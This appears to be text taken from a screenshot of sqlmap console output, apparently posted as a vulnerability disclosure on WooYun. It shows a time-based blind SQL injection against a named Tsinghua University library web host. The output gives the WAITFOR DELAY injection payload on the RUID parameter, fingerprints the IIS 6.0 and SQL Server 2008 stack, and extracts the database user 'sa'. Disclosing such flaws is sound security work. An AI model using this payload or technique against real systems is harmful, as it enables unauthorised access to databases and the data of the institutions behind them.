 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RUID=' WAITFOR DELAY '0:0:5'--
---
[09:02:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:02:44] [INFO] fetching current user
[09:02:44] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:02:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:03:04] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[09:03:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\media.lib.tsinghua.edu.cn'
[*] shutting down at 09:03:08
D:\Python27\sqlmap>
www.wooyun.org